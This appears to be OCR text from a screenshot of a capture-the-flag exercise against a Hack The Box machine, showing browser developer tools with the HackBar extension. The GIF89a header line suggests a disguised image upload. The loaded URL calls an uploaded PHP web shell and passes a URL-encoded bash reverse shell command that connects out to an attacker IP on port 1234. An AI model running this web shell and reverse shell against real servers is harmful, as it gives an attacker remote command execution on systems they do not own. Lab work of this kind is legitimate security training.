 GIF89a;
vironment.htb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://environment.htb/storage/files/shell.php?cmd=bash+-c+%27bash+-i+%3E%26+/dev/
tcp/10.10.14.58/1234+0%3E%261%27
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All